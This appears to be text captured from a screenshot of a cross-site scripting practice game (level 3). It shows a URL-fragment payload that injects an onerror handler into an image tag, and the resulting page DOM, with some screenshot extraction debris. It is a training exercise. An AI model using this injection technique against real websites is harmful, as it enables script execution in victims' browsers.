 Your Target
I am vulnerable
URL https://xss-game.appspot.com/level3/frame#1 onerror="alert()" Go
cloudiddly
Take a tour of our cloud data center.
Image 1 Image 2 Image 3
Image 1
<input class="urlbutton" type="Submit" value="Go" onclick="updateFrame(1)
alse;">
</div>
▼<iframe class="game-frame" src="https://xss-game.appspot.com/level3/frame#1
="alert()"">
▼#document (https://xss-game.appspot.com/level3/frame#1)
<!DOCTYPE html>
▼<html>
▶<head>…</head>
▼<body id="level3">
▶<div id="header">…</div>
<div class="tab active" id="tab1" onclick="chooseTab('1')">Image 1</
<div class="tab" id="tab2" onclick="chooseTab('2')">Image 2</div>
<div class="tab" id="tab3" onclick="chooseTab('3')">Image 3</div>
▼<div id="tabContent">
"Image 1"
<br>
<img src="/static/level3/cloud1 onerror="alert()".jpg"> == $0
</div>
</body>
</html>
</iframe>
</div>
▶<h2>…</h2>
▶<iframe id="source-frame" src="/level3/source">…</iframe>
▶<h2>…</h2>